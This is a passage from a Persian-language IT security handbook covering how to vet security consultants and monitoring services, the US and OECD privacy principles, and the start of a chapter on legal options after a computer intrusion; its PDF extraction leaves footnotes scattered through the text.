همانگونه كه قبلاً اشاره كرديم در اطراف ما كارشناسان ماهرِ زيادي وجود ندارند. اين بدان معنا است كه گاهي اوقات شـما بايد افرادي را بكار گيريد كه اطلاعات آنها بـه انـدازه اي كـه ميخواهيد جامع نيست، ولي به هرحال از عهـدة كارتـان بـر ميآيند. در مورد كسانيكه در زمينة تخـصص خـود ادعاهـاي دروغين ميكنند يا آنها كه تخصصشان بـه آنچـه بـدان نيـاز داريد نامربوط است مراقب باشيد. بهتر است از خدمات فرد يا شركتي استفاده كنيد كه خود اعتراف ميكنند "در خلال كـار، يادگيري هم خواهند داشت" (و احتمالاً به همين دليل وجه كمتـري دريافت ميكنند)، تا اينكـه فـردي اسـتخدام كنيـد كـه تـلاش ميكند نقايص كار خود را پنهان كند.

بازارهاي امروزي امنيت در كشورهاي توسعهيافتـه از افـرادي كه در زمينة ايمن كـردن بـسترهاي Windows در سـطوح مختلف تخصص دارنـد اشـباع شـده اسـت، امـا كارشناسـان بسترهاي ديگر از جمله Unix كمتر هستند. از كتابها ميتوان اطلاعات زيادي در مورد امنيت آموخت، اما تنها مطالعة كتاب كافي نيست. در حوزههايي كه در مـورد آنهـا نگرانـي داريـد

بدنبال معيارهاي شايستگي كارمندان باشيد؛ بخصوص:

#### گواهينامهها

از متقاضيان گواهينامه بخواهيد و از اعتبار گواهينامههايي كه ارائه ميكنند اطمينان حاصل كنيد. برخي از گواهينامهها قابل خريد هستند و فرد براي دريافت آنها كافيست در يكـسري از سمينارهاي اينترنتـي يـا كلاسـهاي آموزشـي شـركت كنـد، مطالب تئوري را براي چند ساعت به خاطر بسپارد، و سؤالات تستي را پاسخ دهد. اين گواهينامهها چندان ارزشمند نيـستند. گواهينامههاي ديگري وجود دارند كه نيازمند تجارب عملي و تخصص عميقتر مي باشند.

گواهينامه هنوز يك بحث درحال تكامل است و لـذا از اشـاره به نمونههاي فعلي آن اكراه داريم، اما بعنوان مثال مـيتـوان به گواهينامة CISSP اشـاره كـرد كـه هرچنـد همـة آن <sup>١٠٦</sup> چيزي نيست كه ممكن است بخواهيم، اما يك مدرك معتبـر براي تأييد سطحي معين از تجربه و تخصص در زمينة امنيت ١٠٧ است.

#### تحصيلات

سوابق تحصيلي را بررسي كنيد. برخي افـراد مهـارت بـالاي رايانهاي خود را در نتيجة مطالعـه و تجربـة شخـصي بدسـت آوردهاند و برخي ديگر دربارة علوم و مهندسي رايانـه مـدارك تحصيلي و دانشكدهاي دارند؛ اما باور جهاني ايـن اسـت كـه سطح مهارت مهمتر از مدارك است. همانگونه كه در بخـش كاركنان اشاره كرديم بررسي كنيد كه آيا ادعاهاي متقاضـيان با مداركشان مطابقت دارد يا خير. سازمان امنيت ملي ايـالات متحده در زمينة امنيـت اطلاعـات تعـداد محـدودي مؤسـسة آموزشي را بعنوان "قطبهاي آموزشي" معرفي كرده است. طبق آن فهرست طرحهاي پيـشروي مؤسـسة infosec در ژوئـن ۲۰۰۲ در دانشگاههای *جرج میـسون ۱<sup>۰۸</sup>۰ جیمـز مدیـسون*<br>۲۰۰۲ در دانشگاههای *جرج میـسون ۱<sup>۰۸</sup>۰* ، ابال*ت ابداهو* ```، ابال*ـت آبـوا*```، آموزشـگاه كارشناسـي ارشـد

*http://www.cissps.com/*  <sup>۱۰۷</sup> گواهيهاي زير در آدرس *org.isaca.www* را نيز ببينيد:

*CISA (Certified Information Security Auditor) CISM (Certified Information Security Manager)* 

*109 James Medison University* 

<sup>۱۰۶</sup> مراجعه كنيد به پورتال وب *CISSP* در:

*<sup>108</sup> George Mason University* 

*<sup>110</sup> Idaho* 

*<sup>111</sup> Iowa* 

وابسته به نيروي دريايي، *دانشگاه پوردو <sup>۱۱۲</sup>،* دانشگاه *كاليفرنيـا در ديويس* ۱<sup>۱۳</sup>، و دانشگاه ايداهو ارائه شدند. در اطراف جهـان مراكز مقدماتي فراوانـي در زمينـة فنـاوري اطلاعـات وجـود دارند. منابع محلي خود از جمله دانشگاهها را بررسي كنيد تـا مراكز مشابهي كه ممكن است در آنجا مستقر باشند را بيابيد . علاوه بر آن مـيتوانيـد يكـي از سـازمانهايي كـه در بخـش ضمائم كتاب ارائه شدهاند را انتخاب نمائيد.

#### شهرت

اگر كسي يك قطعهبرنامة پركاربرد نوشـته باشـد يـا در يـك موضوع امنيتي مثل ويروس يا رمزنگاري كتابي تـأليف كـرده باشد بدان معنا نيست كه با مقولة امنيت بطور كامل آشناست . برخي از نويسندگان سابقة زيادي در دامنة وسـيعي از مـسائل امنيتي دارند، اما برخي ديگر تنها نويسندگان يا برنامهنويسان خوبي هستند. آگاه باشيد كه شـهرت زيـاد لزومـاً بـه معنـاي شايستگي براي مشاوره نميباشد .

#### بيمه <sup>و</sup> تعهدنامه

از افرادي كه ميخواهيد براي شما كار كنند بپرسـيد كـه آيـا بيمه هستند و تعهد سپردهاند يا خير. اينكار نشان ميدهد كـه شركت آنها به شايستگي و رفتار افراد اهميت ميدهد. اينكـار تضمين نميكنـد كـه آن سـازمان واجـد شايـستگيهاي لازم باشد، اما به نوعي اطمينان مـيدهـد كـه كاركنـان آن سـوء پيشينة جنايي ندارند.

#### رابطهها

از افـراد بپرســيد كــه در كـدام ســازمانهاي محلــي، ملــي و عــضو) UNISEX و ،IEEE ،CSI ،ASIS ،ACM) بــينالمللــي هستند و آيا ارتباط مطلوبي با آنها دارند يا خير. اين سـازمانها براي اعضاي خـود مطالـب آموزشـي و فرصـتهاي پيـشرفت تخصصي مهيا ميسازند و بـسياري از آنهـا نيـز بـراي رفتـار حرفهاي استاندارد منتشر ميكنند. اگر سوژة شما تنها مـدعي سابقة عـضويت در گروههـايي مثـل " The 133t Hax0r Guild "است شايد بهتـر باشـد جـاي ديگـري بـدنبال يـك كارشناس امنيت بگرديد!

# **نفوذگران اصلاح شده**

توصيه ميشود از كار با افراد و سازمانهايي كه ادعا مـي كننـد نفوذگران اصلاح شده را بعنوان مشاوران امنيت بكار گرفتهاند خودداري كنيد.<sup>۱۱۴</sup> اگرچه گاهي اوقات افرادي كه در ارتكــاب جرائم رايانهاي درگير هستند ميتوانند تبديل به عضو مفيدي از جامعه شوند، اما نبايد بلافاصله به كساني كه مرتكب جرائم شدهاند يا سوء سابقه دارند خوشبين شد. در اين زمينه نكات زير قابل اشارهاند:

- .۱ بنظر نميرسد كسانيكه در گذشتة خود سابقة خدشهدار كردن قانون، مالكيـت شخـصي، و حقـوق خـصوصي افراد را دارند انتخاب خوبي براي حفاظـت از دارائـي و حريم خصوصي مشتريان و حراسـت از منـابع حيـاتي باشند. آيا شما حاضريد از يك مجـرم سـابقهدار بـراي طراحي سيستم نظارت و هشدار سازمان خود اسـتفاده كنيد؟ آيا حاضريد يك تبهكـار اصـلاح شـده را بـراي ادارة مركز مراقبتهاي ويژة شركت بكـار گيريـد؟ ايـن موارد تنهـا پـيشبينيهـاي بـد نيـستند؛ بلكـه هريـك درصـورت بـروز اشـكال مـيتواننـد پـاي شـما را بـه دادگاهها و محاكم مدني باز كنند - به هـر حـال ايـن شما بودهايد كه عليرغم آگاهي از سابقة آنـان تـصميم به استخدامشان گرفتهايد.
- .۲ به همين صورت بايد در مورد افرادي كه هنگام انجـام مصاحبه با شما از ارائه اسم واقعي خود امتناع ميورزند مراقبت به خرج دهيد. شايد آنها واقعاً در ورود به بدنـة يك سازمان با اسـتفاده از يـك تمـاس تلفنـي خبـره باشند! اما يكي از ابتدائيتـرين دلايلـي كـه مـيتـوان براي استفادة افراد از اسامي مستعار برشمرد اين اسـت كه نمي خواهند در قبال كارهايشان مسئوليتي بر عهده داشته باشند. اگر يـك نـام مـستعار بـدنام شـد بـسيار آسانتر ميتوان آنرا عوض كرد تا اينكه كسي بخواهـد نام قانوني خود را تغيير دهد و يـا سـابقة آنـرا اصـلاح كند.

<sup>۱۱۴</sup> آمارهاي مربوط به شركتهاي ايالات متحده كه نفـوذگران اصـلاح- شده را بكار گرفته بودند در "تحقيق جرم <sup>و</sup> امنيـت رايانـهاي" سـال <sup>۲۰۰۳</sup> *FBI/CSI* آمده است:

*http://i.cmpnet.com/gocsi/db\_area/pdfs/fbi/FBI 2003.pdf* 

 $\overline{a}$ *112 Purdue University* 

*<sup>113</sup> The University of California at Davis* 

.۳ دست آخر اينكه بسياري از نفوذگران امـروزي چنـدان هم به مباحث امنيتي وارد نيستند. آنها هـم در روش و هم در شيوة كار بيشتر مانند تبهكـاران جنـايي عمـل ميكنند تا برنامـهنويـسان و معمـاران رايانـهاي. ايـن كيفيت پائين سيستمعاملهـاي امـروزي، فقـدان رونـد امنيت در برنامهريزيها، و در دسـترس بـودن گـستردة ابزارهاي نفوذ خودكار است كه باعث شده دستيـازي و حمله به سيستمهاي رايانهاي بسادگي ميـسر باشـد. همانطور كه يكنفر با سابقة پرش با اتومبيل لزوماً يك رانندة ماهر ماشين مسابقه يا يك طـراح خبـرة موتـور اتومبيل نيست، كسي كه ميداند چگونـه از ابزارهـاي نفوذ بهرهبرداري كند و حمـلات تخريـب سـرويس را انجام دهد نيز ممكن است در فهم خود از امنيت مورد نياز براي ايمن نگهداشتن سيـستمها دچـار مـشكلات بنيادين باشد.

#### **خدمات نظارت**

اگر وضعيت عمومي پايدار باشد استفاده از خـدمات نظـارت و كنترل سرمايهگذاري خوبي محسوب ميشود. خدمات رايجي كه بصورت روزمره ارائه ميشوند عبارتند از راهبري محل كار پيمانكاران، نظارت بر امنيت محل كار و خارج از آن، واكـنش به رخداد و پيگرد قـانوني (درصـورت درخواسـت) و پـشتيباني از يك سايت جايگزين بـراي اسـتفاده در وقـت خرابـي سـايت اصلي. اما علاوه بر نگراني در خصوص افـرادي كـه خـدمات مـشاورهاي ارائـه مـيدهنـد بايـد مراقـب سـختافزارهـا و نرمافزارهاي مورد استفادة آنها هم باشيد.

بسياري از شركتهاي خدمات نظـارتي و واكـنش بـه رخـداد، سختافزارها و نرمافزارهايي دارند كه ميخواهند روي شـبكة شما نصب كنند. آنها از اينكار براي جمعآوري اطلاعـات لازم جهـت بـازبيني و تغييـر تنظيمـات امنيتـي سيـستم اسـتفاده مينمايند. بايد با اين فناوري برخورد محتاطانه داشته باشـيد؛ چراكه در موقعيتي مجاز و درون دايرة امنيتي شما قرار گرفته است:

.۱ مطمئن شويد كه از عملكرد اجـزاي مختلـف شـبكه و تجهيــزات آن توضــيحات كامــل و كتبــي دريافــت ميكنيد. همچنين اطمينان حاصـل كنيـد كـه متوجـه ميشويد آن اجزا چگونه كار مـيكننـد و هريـك چـه

كاري انجام ميدهند.

- .۲ در مورد خرابيهاي تجهيزات از كسي كه مـسئوليت آن جزء بر عهدة او است گزارش كتبي دريافت كنيد. اگـر سختافزار يا نرمافزاري كه روي سيستم نـصب شـده دادههاي شما را به دنياي خارج از سازمان بفرسـتد يـا در پركــاربردترين ســاعات روز بــصورت غيرمنتظــره سيستمهاي شما را از كار بياندازد، نبايد ناگهان متوجـه شويد طبق توافقي كـه بـا فروشـنده داشـته ايـد هـيچ مسئوليتي متوجه او نيست!
- .۳ خاطرجمع شويد كه در توسعه، آزمـايش و اسـتقرار آن فناوري كه به سيستمهاي شما افزوده ميشود مراقبت دقيق انجام شده است؛ بويژه اگر طراحي منحـصر بـه فردي داشته باشد. بطور خـاص، بـا توجـه بـه سـوابق كيفــي و مــسائل امنيتــي نــرمافزارهــاي شــركت مايكروسـافت، پيـشنهاد مـي كنـيم بـراي اسـتفاده از خدمات هر شركتي كه تصميم گرفته فنـاوري امنيـت خود را بر مبناي محصولات مايكروسـافت قـرار دهـد دقـت لازم را بعمـل آوريـد؛ چراكـه آن شـركت بايـد همواره معايب يافتشدة جديد را در بيشتر محصولات رايـجِ خـود رفـع كنـد و در عـين حـال سـازگاري آن محصولات با نسخههاي قبلي را نيز حفظ نمايد.
- .۴ اينكه فناوري شركت مورد نظر واقعاً بـه جلـوگيري از بروز مشكلات كمك مي كند يا بعد از وقوع مشكل پي به وجود آن ميبرد را به دقت مورد بررسي قرار دهيد.

### **كلام آخر پيرامون منابع خارج از سازمان**

اســتفاده از كارشناســان بيرونــي راه خــوبي بــراي تــأمين حفاظتهــاي لازم مــيباشــد. مهارتهــايي كــه بــراي تــدوين سياستها، نظارت بر سيـستمهاي مهـاجميـاب و ديـوارههـاي آتش، و آمادهسازي و اجراي برنامة ترميم از سوانح لازم است بعضاً بسيار تخصصي و نامتعارف هـستند و ممكـن اسـت در ميان كارمندان فعلـي سـازمان وجـود نداشـته باشـند . انجـام صحيح همين كارهاست كه در تداوم يك تجـارت يـا خاتمـة آن به علت بروز عيب و نقصهاي مختلف، تعيينكننده است.

در عين حال حوزة مشاورة امنيت با خطر روبرو است؛ چراكـه پديدهاي جديد است و بخوبي درك نميشود. افراد شارلاتان،

#### **سازمانها** ١٧٣ **بخش سوم: امنيت فناوري اطلاعات و**

حقهباز، بي تجربه و تازه كار هميشه وجود دارنـد و در بـسيارى موارد نمي توان آنها را از افراد قابل اعتماد و حرفـهاى كـه در اين زمينه كـار مـيكننـد تميـز داد. البتـه گذشـت زمـان بـه تشخيص مسائل كمك ميكند، اما انتخـاب صـحيح در گـام اول به مقداري تلاش و سرمايه نياز دارد.

يك راه كه براي بهرهبرداري شما از رشد اين حوزه پيـشنهاد ميشود دوري جـستن از انعقـاد قراردادهـاي طـولاني مـدت است؛ مگر آنكه تأمين كنندة خدمات امنيتي شما بـسيار مـورد اطمینان باشد و همواره خود را بـهروز نگـه دارد. چـشمانـداز مشاورة امنيت در چند سال آينده مستعد تغييرات زياد است، و اگر در هر زمان بتوانيد گزينههاي مختلفي كـه همـراه بـا آن تغييرات بوجود ميآيند را انتخاب كنيـد منـافع خودتـان بهتـر تأمين خواهد شد.

سرانجام عليرغم اينكه شما بـراي دريافـت خـدماتي قـرارداد بستهايد كه در قبال استفادة نادرست از سيستمهايتان بر آنهـا نظارت كند، امـا هوشـياري و مراقبـت خـود را نيـز از دسـت ندهيد: تا آنجا كه ممكن است مراقب باشـيد و سيـستمهاى خود را قويتر كنيد. همچنانكه تهديدات پيچيدهتـر مـيشـوند، مدافعين و كسانيكه مستعد قربانيشدن هستند نيز بايد ترقـي پيشرفت نمايند. و





**فصل هشتم قانوننويسي، تدوين آييننامههاي دولتي، و سياستهاي حريم خصوصي** 

#### **كليات**

**ی کانیل** 

در ايـن فــصل مـروري خــواهيم داشـت بــر نحـوة تــدوين سياستهاي عمـوميِ تجـاري بـراي مؤسـسات غيرانتفـاعي و دولتي در دنياي متصل به شـبكه. مثالهـايي خـواهيم ديـد از قانوننويسي براي حفاظت شهروندان، مشتريان و كودكـان از سرقت هويت، كلاهبرداري و مطالب غيراخلاقـي. در بخـش ١١٥چهارم بحث عميقترى دربارة مسائل قانون*ي فضاى سـايبر*<sup>'</sup> مطرح شده است. در اين فصل تأكيد ما بيشتر روي مسئوليت سازماني در فضاي عمومي است.

### **روابط تجارت و مشتري در دنياي ديجيتالي**

بازرگانان اينترنتي اطلاعات زيادي از مـشتريان خـود بدسـت ميآورند. يك پايگاه فروش اينترنتـي مـيدانـد شـما درحـال بررسي كدام محصول هـستيد؛ كـدام محـصول را بـه كـارت خريد خود ميافزاييد اما پس از مدتي حذف ميكنيد؛ و كـدام محـصول را نهايتـاً بـصورت اينترنتـي مـيخريـد. بازرگانـان اينترنتي همچنين ميدانند هنگام خريد در خانه هـستيد و يـا سرِ كار، و اگر بخواهند ميتواننـد از باقيمانـدة اعتبـار كـارت خريد شما نيز مطلـع شـوند. عـلاوه بـر آن بـرخلاف دنيـاي غيراينترنتي، يك بازرگان اينترنتي ميتواند ميان سابقة خريـد و عادتهاي گردش شما در اينترنت نيز ارتباط برقرار كند و بـا برقراري چنين روابطي ميان دادههاي مختلف طيف وسيعي از مشتريان، به يكسري الگوهاي ارزشمند رفتاري پي ببرد.

ISPهـا قادرنـد از ايـن هـم بيـشتر در مـورد مـشتري خـود اطلاعات كسب كنند؛ چراكه هرآنچه كاربرِ اينترنت مـيبينـد

-*115 Cyberspace* 

بايد ابتدا از رايانة ISPها بگذرد. ISPها همچنين مـيتواننـد پايگاههاي وبِ مورد استفادة كاربران خود و حتي مقالاتي كه مـورد مطالعـه قـرار دادهانـد را تـشخيص دهنـد. آنهـا حتـي ميتوانند نامههـاي الكترونيكـيِ افـراد را بـر حـسب كلمـات كليدي بكاررفته در متن آنهـا تحليـل نماينـد. بـا ردگيـري و تحليل اين اطلاعات، يك ISP ميتواند بگويد كه مـثلاً آيـا كاربرانش به سفر با قـايق علاقمنـد هـستند يـا بـه سـفر بـا اتومبيل؛ به مد اهميت ميدهند يا خير؛ و آيا نسبت به درمـان بيماري خاصي علاقه نشان ميدهند يا نه.

### **سياستهاي حريم خصوصي**

سازمانها و شركتهاي اينترنتي كه به تجـارت مـيپردازنـد در رابطه با جمعآوري اطلاعاتي كه امكـان تـشخيص هويـت و شناسايي كاربر را بوجود مـيآورد بايـد از چـه اسـتانداردهايي تبعيت كنند؟

در ايالات متحده حقوق مصرفكننده براي بار اول در قـانون گز*ارش اعتبار بازا*ر<sup>۱۱۶</sup> (مصوب سال ۱۹۷۰) صراحتاً مـورد اشـاره قرار گرفت. اين قانون حقوق اساسي مـصرفكننـدگان را بـه رسميت ميشناخت؛ حقوقي چون حـق ملاحظـة گزارشـهاي اعتباري هر مصرفكننده توسط خود او، حق اطـلاع از اينكـه چه كساني گزارشات مربوط بـه وي را مـيبيننـد، حـق الـزام سازمانهاي تهيهكنندة گزارشات به تحقيق در مورد اشـتباهات كشفشده توسط مصرفكنندگان، و حق الـزام سـازمانها بـه اضافهكردن يك اظهاريه از طـرف مـشتريان بـه گزارشـهاي مــورد مناقــشه. در ســال ۱۹۷۳ - در دورهاي كــه دادههــاي شخصي بيش از پيش روي رايانـههـا قـرار داشـتند - بـراي احقاق حقوق مصرف كننده، *آيين نامــة راهكارهـاي اطلاعـات بازار* ۱۱۷ ابلاغ شد.

## **١١٨ آييننامة راهكارهاي اطلاعات بازار**

آييننامة راهكارهاي اطلاعات بازار بر پنج اصل استوار است:

• هيچ سيستمِ نگهداريِ سوابقِ دادههاي شخصي نبايـد بصورت مخفي وجود داشته باشد.

*<sup>116</sup> Fair Credit Reporting Act* 

*<sup>117</sup> Code of Fair Information Practices* 

<sup>۱۱۸</sup> منبع: وزارت بهداشت، آموزش <sup>و</sup> رفاه ايالات متحده

- بايد راهي وجود داشته باشد كه هر كس بتواند اطـلاع پيدا كند كه چه اطلاعات شخصي از وي ثبت ميشود و از آن اطلاعات چگونه استفاده خواهد شد.
- بايد راهي براي افراد وجود داشته باشـد كـه بتواننـد از بكار رفتن اطلاعات شخصي خـود در اهـدافي غيـر از آنچه كه به آنها اعلام شده جلوگيري كنند.
- براي خود فرد بايد راهي براي اصـلاح اطلاعـاتي از او كه باعث شناسايي وي ميشوند وجود داشته باشد.
- هر سازماني كه آندسته از سوابق دادههاي شخـصي را تهيه، نگهداري، استفاده و پخش مـيكنـد كـه باعـث شناسايي افراد ميشوند بايد قابليت اطمينان دادهها در كاربرد مـورد نظـر را تـضمين نمايـد و از مـورد سـوء استفاده قرار گرفتن دادهها جلوگيري كند.

كنگرة ايالات متحده به تصويب قوانيني كه كاربرد اطلاعـات شخصي را ضابطهمند ميكـرد ادامـه داد. بـا گذشـت زمـان، سوابق بانكي، سوابق تلفن، سوابق اينترنت، سوابق مـشتركينِ تلويزيون كابلي، سوابق بهداشـتي، سـوابق تحـصيلي و حتـي سوابق اجارة نوارهاي ويـدئويي همـه و همـه تحـت پوشـش قانون كنگرهايِ ايالات متحده درآمدند. بـا اينحـال هـر جـزء قانون حفاظتهاي متفـاوتي ايجـاد مـيكنـد و توسـط بخـش متفاوتي از نيروهاي دولتي اعمال ميشود. برخي جرائم مثـل جرائمي كه در *آييننامة حـريم خـصوصي مـشتركين تلفـن و دورنگار* <sup>۱۱۹</sup> مي گنجد، بدون شـكايت شـاكي خـصوصي قابـل پيگرد نبودند. اما در اروپا مسائل طور ديگـري بـود. بـر پايـة تجربـة جنـگ دوم جهـاني كـه در آن بـسياري از اطلاعـات شخصي توسط نازيها مورد سوء استفاده قـرار گرفـت، بيـشتر دول اروپايي ترجيح دادند از مؤسسات خاصي براي ضابطهمند كردن جمعآوري و استفاده از اطلاعات شخصي استفاده كنند. اروپاييان ايدههاي مطرح در آييننامـة راهكارهـاي اطلاعـات بازار را به يک نظام کلي موسوم به *حفاظت دادهها* <sup>۱۲۰</sup> تعمـيم دادند.

## **راهبردهاي سازمان همكاري و توسعة اقتصادي**

س*ازمان همكـاري و توسـعه اقتـصادي* (OECD<sup>) ۱۲۱</sup> در سـال ۱۹۸۰ يك رشته راهبردهاي حريم خصوصي را بكار گرفت و آنها را ارائه كرد. بخشي از اين راهبردها براي هماهنگسازي ضوابط درحال افزايش حريم خصوصي در كشورهاي صـنعتي طراحي شده بودند. اين راهبردها بطور خـاص طراحـي شـده بودند تا به مـشكلات روزافـزون جريـان فرامـرزي دادههـا - حركت اطلاعات شخصي از كشوري كه دادههاي شخصي در آن به شدت تحت حفاظت قرار دارند به كـشوري ديگـر كـه دادههاي شخـصي در آن از حفاظـت كمتـري برخوردارنـد - بپردازنـد. راهبردهـاي OECD در مـورد حفاظـت از حـريم خصوصي و جريان فرامرزي دادهها از هـشت اصـل تـشكيل شده است:

### **١٢٢ اصل محدوديت جمعآوري**

براي جمعآوري دادههاي شخصي بايد محدوديت وجود داشته باشد. هر دادة شخصي بايد با استفاده از ابزارهاي قـانوني و منـصفانه، در شـرايط درسـت، و بـا دانـش و رضايت فردي كه اطلاعات به او مربوط ميشود بدست بيايد.

### **١٢٣ اصل كيفيت دادهها**

دادههاي شخصيِ جمعآوريشده بايد مرتبط بـا هـدفي كه براي استفاده از آن اطلاعات اعلام شده و يا حوزه- هاي مرتبط با آن هدف باشند. اين دادهها بايـد دقيـق، كامل، و بهروز نگهداري شوند.

### **١٢٤ اصل تعريف هدف**

هدف از جمعآوري اطلاعـات شخـصي بايـد در همـان لحظة جمعآوري دادهها و نه ديرتر از آن مشخص باشد. استفادههاي بعدي از اطلاعات جمعآوريشـده بايـد بـه همان اهداف محدود شـود؛ و اگـر هـدفهاي بعـدي بـا اهداف اوليه سازگاري ندارند بايد ايـن تغييـر اهـداف را

 $\overline{a}$ 

*<sup>121</sup> Organization for Economic Cooperation & Development* 

*<sup>122</sup> Collection Limitation Principle* 

*<sup>123</sup> Data Quality Principle* 

*<sup>124</sup> Purpose Specification Principle* 

 *119 Antijunk-Fax Telephone Consumer Privacy Act* 

*<sup>120</sup> Data Protection* 

صراحتاً اعـلام كـرد و نيـز اعـلام رضـايت فـرد بـراي استفاده از اطلاعات وي در اهداف جديد ضروري است.

### **١٢٥ اصل محدوديت استفاده**

دادههاي شخصي نبايد افشا شـوند، در دسـترس عمـوم قرار گيرند، يا براي اهدافي غير از آنچه كه اعلام شـده - همانطور كه در اصول قبل گفتـه شـد - بكـار رونـد، مگر:

- o با رضايت فرديِ مالك اطلاعات؛ يا
	- o با يك مجوز قانوني.

### **١٢٦ اصل حفاظهاي امنيتي**

دادههاي شخصي بايد با حفاظهاي امنيتـي مناسـب در مقابل خطراتي از قبيل ناقص شدن، دسترسي، تخريب، تغيير، افشا، و استفادة غيرمجاز مراقبت شوند.

### **١٢٧ اصل باز بودن**

بايد يك سياست كلي دربارة شـفاف بـودن راهكارهـا و سياستها با نگاه خاص به دادههاي شخصي وجود داشته باشد. بايد ابزارهايي وجود داشته باشـند كـه بـه آسـاني بتوانند طبيعت دادههاي شخصي، هدف اصلي استفاده و همچنين مدت متعارف نگهداري از آنها را معين كنند.

### **١٢٨ اصل مشاركت فردي**

هر كسي بايد اين حق را داشته باشد كه:

- o بفهمــد اطلاعــاتي از وي در دســت گردآورنــدة اطلاعات وجود دارد يا خير؛
- o با گردآورندة اطلاعات مربوط بـه خـود: در يـك زمان معقول، با هزينهاي ارزان، با روشي معقول، و در حالتي كه اطلاعات برايش شـفاف باشـد در ارتباط باشد؛
- o اگر يكي از درخواسـتهاي بـالا رد شـد بـراي آن دليل بخواهد و بتواند آنرا به چالش بكشد؛ و

### **١٢٩ اصل پاسخگويي**

هر گردآورندة اطلاعات بايد در قبـال عمـل بـه اصـول ذكرشدة بالا پاسخگو باشد.

در راهكارهاي OECD اجبار قانون به چشم نميخـورد، امـا در عوض هنگام بررسي قوانين هريك از كشورهاي عـضو، از اين هشت اصل بعنوان راهبرد استفاده ميشود.

براي مشاهدة يك فهرست كنترل سـاده در مـورد معيارهـاي حفاظت از اطلاعات - كه درصورت جمـعآوري اطلاعـات در مورد مشتريان از روي پايگاه وب بايد از آنها اسـتفاده كـرد - ميتوانيد به فصل يازدهم از همين بخش كتاب مراجعه كنيد.

-

o بتواند دربارة اطلاعات مربوط به خود بحث كند و اگر در بحث موفق شـد قـادر باشـد اطلاعـات را حذف، اصلاح و يا تكميل نمايد.

*<sup>125</sup> Use Limitation Principle* 

*<sup>126</sup> Security Safeguards Principle* 

*<sup>127</sup> Openness Principle* 

*<sup>128</sup> Individual Participation Principle* 





ير داخت. ```` با اينحال دسترسـي جهـاني بـه اينترنـت، وجـود قـوانيني كـه از داخـل ايـالات متحـده نـشأت نگرفتـهانـد را ضروري كرده است.

قبل از هرگونه تصميم به آغاز مراحل قانوني بـا يـك وكيـل زبده مشورت كنيد. چون در اسـتفاده از رويكردهـاي قـانوني خطرات و مشكلاتي وجـود دارد، بايـد قبـل از شـروع پيگـرد قانوني نسبت به انجام آن مطمئن باشيد.

در برخي موارد ممكن است چارهاي نداشته باشيد و ملـزم بـه انجام پيگرد قانوني باشيد. مثلاً:

- اگر بخواهيد براي شركت بيمه ادعانامهاي تنظيم كنيد تا خسارتي كه در اثر يك نفـوذ بـه شـما وارد شـده را جبران كند، ممكن است از جانب شركت بيمه ملزم به انجام پيگرد قانوني عليه نفوذگران شويد.
- اگر اطلاعات خاص و طبقهبندي شـدهاي را پـردازش ميكنيد ممكن است قوانين دولتـي شـما را ملـزم بـه انجام تحقيقـات و ارائـه گـزارش در مـورد فعاليتهـاي مشكوك كنند.
- اگر از يك فعاليت غيرقانوني آگاه شويد و آنرا گـزارش نكنيد از نظر قانون بعنوان "معاونت در جرم" مـسئوليت خواهيد داشت، بخصوص اگـر رايانـة شـما هـم در آن فعاليتهاي غيرقانوني مورد استفاده قرار گرفته باشد.
- اگر از رايانـة شـما بـراي انجـام كارهـاي غيرمجـاز و نادرست استفاده شود و شما در قبال آن كـاري نكنيـد ممكن است به خاطر خرابيهاي ايجاد شده عليـه شـما شكايت كيفري صورت بگيرد.
- اگر مدير اجرايي يك شركت دولتـي باشـيد و تـصميم بگيريد كـه فعاليتهـاي غيرقـانوني را تحـت پيگـرد و تجسس قرار ندهيد، سهامداران شركت شما ميتواننـد عليه شما اقامة دعوي كنند.

**فصل نهم جرائم رايانهاي** 

**كليات** 

اميدواريم هيچوقت مجبور نشويد بر اساس اطلاعات موجـود در اين فصل عمل كنيد. ممكن است اين كتاب را با كوشـش فراوان مطالعه كرده باشيد و همة گامهاي مهم در جهت حفظ امنيت سيستم خود را برداشته باشيد، اما با تمـام ايـن احـوال همچنان ممكن است سيستم شما مـورد سـوء اسـتفاده قـرار بگيرد. شايد فردي كه قبلاً كارمند شما بوده با استفاده از يك حساب قديمي به سيستم نفـوذ و بعـضي از سـوابق را حـذف كند. عليرغم تمام تلاشهاي شما براي جلـوگيري از عمليـات نفوذ، شايد فردي از يك كشور خارجي بتواند به سيستم شـما وارد شود. در اين شرايط شما چه مدركي براي ارائه به دادگاه در اختيار خواهيد داشـت؟ عـلاوه بـر ايـن مـيتـوان پرسـيد هنگامي كه از سيستم استفادة عادي ميكنيد، چه خطراتـي از جانب قانون و سيستم حقوقي شما را تهديـد مـي كننـد؟ اگـر هدف يك شكايت قانوني قرار بگيريد چه ميكنيد؟ اين فصل تلاش دارد اين مسائل را روشن كنـد. بـه آنچـه كـه در ايـن فصل بيان شده صرفاً بايد بعنوان توصيههاي كلي توجه كـرد و نه مسائل قانوني و حقوقي؛ چراكه بـراي جزئيـات بيـشتر و مسائل ريزتر بايد از وكلاي خوب و مشاوران حقوقي مجـرب بخواهيـد بـر حـسب قـوانين كـشور محـل اقامتتـان شـما را راهنمايي كنند.

#### **گزينههاي حقوقي موجود در پي وقوع يك نفوذ**

اگر رايانههاي شما در اثر نفوذ دچار آسيب شوند ممكن اسـت در سيستم حقوقي و قانوني كشور محل اقامتتان گزينـههـاي متعددي وجود داشته باشد كه بتوانيد از آنها استفاده كنيد. اين فصل نميتواند شما را در استفادة دقيق از جنبههاي مختلـف قانون ياري كنـد، چراكـه در قـوانين و سيـستمهاي حقـوقي كشورهاي مختلف تفاوتهاي زيـادي وجـود دارد. لـذا در ايـن فصل بـه چيـزي فراتـر از قـوانين ايـالات متحـده نخـواهيم

١٣٠ يك مباحثة گستردهتر در مورد مباحث حقوقي <sup>و</sup> قـانوني در ايـالات متحده را ميتوان در كتاب "جرائم رايانهاي" مشاهده كرد: *A Crimefighter's Handbook (O'Reilly)*  ما توصيه ميكنيم چنانچه در مورد مطالبي كه در اين فصل به آنهـا اشاره ميكنيم به توضيحات بيشتري نياز داريد به اين كتاب مراجعه كنيد. كتاب فوق ديگر به چاپ نميرسد، ولي كپيها <sup>و</sup> نـسخههـاي قديمي آن موجود هستند.
## ١٨٠ **راهنماي امنيت فناوري اطلاعات**

